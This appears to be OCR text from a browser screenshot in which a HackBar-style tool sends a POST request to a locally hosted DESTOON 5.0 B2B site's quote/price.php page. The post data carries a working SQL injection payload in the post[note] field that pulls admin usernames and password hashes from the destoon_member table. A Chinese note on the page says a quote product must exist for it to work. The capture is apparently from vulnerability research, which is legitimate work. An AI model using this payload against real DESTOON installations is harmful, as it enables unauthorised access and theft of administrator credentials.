 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
产品报价_行情_DESTOON... × 1_行情_DESTOON B2B网... × Apache Tomcat/6.0.35 - Erro... × +
127.0.0.1/php/destoon5.0/quote/price.php?itemid=1 Google <Ctrl+K>
访问最多 火狐官方站点 常用网址 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/php/destoon5.0/quote/price.php -
Split URL +
Execute
Enable Post data Enable Referrer
Post data itemid=1&post[market]=1&post[price]=50&post[areaid]=1&post[company]=ok&post[note]=,(SELECT@pw:=PW FROM(SELECT@p:=(MAKE_SET(-1,admin,username,PASSWORD)) AS PW FROM -
destoon_member ORDER BY admin DESC ) C LIMIT 0,1),1,3,1,1,1,1,1)#&captcha=rs8h&submit=ok +
收藏本页 手机版 购物车(0) 实EE225 | 商务中心 | 站内信(1) | 新对话(0) | 退出
市场 所属市场
价格 * /1
就是 必须有行情产品 才行
地区 * 默认地区
备注
数据不足，无法生成报表
验证码 *
我要报价
市场比价：
1
公司： 报价日期： 至 不限地区 所属市场 搜索 重搜
11111111111111111111